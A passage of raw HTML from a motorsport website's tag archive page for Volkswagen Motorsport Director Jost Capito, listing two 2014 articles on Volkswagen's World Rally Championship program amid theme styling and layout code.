<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Volkswagen Motorsport Director Jost Capito</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Volkswagen Motorsport Director Jost Capito</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/rally-legend-marcus-gronholm-tests-volkswagen-polo-r-wrc/" rel="bookmark" class="td-image-wrap" title="RALLY LEGEND MARCUS GRÖNHOLM TESTS THE VOLKSWAGEN POLO R WRC"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/08/vw-20140803-7352.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/08/vw-20140803-7352.jpg 4250w, https://buildraceparty.com/wp-content/uploads/2014/08/vw-20140803-7352-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/08/vw-20140803-7352-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/08/vw-20140803-7352-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/08/vw-20140803-7352-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="RALLY LEGEND MARCUS GRÖNHOLM TESTS THE VOLKSWAGEN POLO R WRC" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/rally-legend-marcus-gronholm-tests-volkswagen-polo-r-wrc/" rel="bookmark" title="RALLY LEGEND MARCUS GRÖNHOLM TESTS THE VOLKSWAGEN POLO R WRC">RALLY LEGEND MARCUS GRÖNHOLM TESTS THE VOLKSWAGEN POLO R WRC</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-12T11:53:33+00:00" >August 12, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/rally-legend-marcus-gronholm-tests-volkswagen-polo-r-wrc/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/" rel="bookmark" class="td-image-wrap" title="VOLKSWAGEN PLANS LONG-TERM INVOLVEMENT IN THE FIA WORLD RALLY CHAMPIONSHIP (WRC)"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382.jpg 4250w, https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382-1024x681.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="VOLKSWAGEN PLANS LONG-TERM INVOLVEMENT IN THE FIA WORLD RALLY CHAMPIONSHIP (WRC)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/" rel="bookmark" title="VOLKSWAGEN PLANS LONG-TERM INVOLVEMENT IN THE FIA WORLD RALLY CHAMPIONSHIP (WRC)">VOLKSWAGEN PLANS LONG-TERM INVOLVEMENT IN THE FIA WORLD RALLY CHAMPIONSHIP (WRC)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-10T12:56:47+00:00" >June 10, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696d020f4bf9f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_696d020f4bfab_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_696d020f4bfab_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_696d020f4bfab_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_1_696d020f4bfab_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696d020f4bfab_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_696d020f4bfab_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_696d020f4bf9f_rand_style td-element-style" ><style> 
.td_uid_1_696d020f4bf9f_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_2_696d020f4c303_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_2_696d020f4c303_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_696d020f4c43b_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_696d020f4c43b_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_696d020f4c43b_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_4_696d020f4c5cc_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_696d020f4c5cc_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_696d020f4c5cc_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_696d020f4c5cc_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696d020f4c5cc_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_5_696d020f4c660_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_696d020f4c660_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_5_696d020f4c660_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_696d020f4c660_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696d020f4c660_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_6_696d020f4c779_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_6_696d020f4c779_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696d020f4c779_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_696d020f4c779_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_6_696d020f4c779_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_6_696d020f4c779_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_696d020f4c779_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_7_696d020f536fe_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_696d020f536fe_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_7_696d020f536fe_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_696d020f536fe_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696d020f536fe_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_8_696d020f537d7_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_696d020f537d7_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_696d020f53939_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696d020f53939_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696d020f53939_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_10_696d020f53b10_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696d020f53b10" >
<style>

/* inline tdc_css att */

.td_uid_10_696d020f53b10_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696d020f53b10_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_11_696d020f54657 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_11_696d020f54657 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_11_696d020f54657"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_12_696d020f549e4_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_12_696d020f549e4_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_13_696d020f54fa8_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696d020f54fa8_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696d020f54fa8_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_696d020f550bf_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696d020f550bf" >
<style>

/* inline tdc_css att */

.td_uid_14_696d020f550bf_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_696d020f55e46 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_696d020f55e46 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_696d020f55e46"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_16_696d020f5611b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_16_696d020f5611b" >
<style>

/* inline tdc_css att */

.td_uid_16_696d020f5611b_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_16_696d020f5611b_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_16_696d020f5611b_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_16_696d020f5611b_rand .td-image-container {
                	display: none;
                }
                .td_uid_16_696d020f5611b_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_16_696d020f5611b_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_16_696d020f5611b_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_16_696d020f5611b_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_16_696d020f5611b_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_16_696d020f5611b_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696d020f5611b_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696d020f5611b_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_16_696d020f5611b_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_16_696d020f5611b_rand .td-post-category {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_16_696d020f5611b_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_16_696d020f5611b_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_16_696d020f5611b_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_16_696d020f5611b_rand .td-read-more {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .td-author-date {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .td-post-date,
				.td_uid_16_696d020f5611b_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_16_696d020f5611b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_16_696d020f5611b_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_16_696d020f5611b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_16_696d020f5611b_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_16_696d020f5611b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696d020f5611b_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_16_696d020f5611b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696d020f5611b_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_16_696d020f5611b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696d020f5611b_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_16_696d020f5611b_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_16_696d020f5611b_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_16_696d020f5611b_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_16_696d020f5611b_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_16_696d020f5611b_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_696d020f5611b_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696d020f5611b_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696d020f5611b_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696d020f5611b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696d020f5611b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696d020f5611b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_696d020f5611b_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696d020f5611b_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696d020f5611b_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696d020f5611b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696d020f5611b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696d020f5611b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_16_696d020f5611b_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_16_696d020f5611b_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696d020f5611b_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696d020f5611b_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696d020f5611b_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696d020f5611b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696d020f5611b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696d020f5611b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_16_696d020f5611b = new tdBlock();
block_td_uid_16_696d020f5611b.id = "td_uid_16_696d020f5611b";
block_td_uid_16_696d020f5611b.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 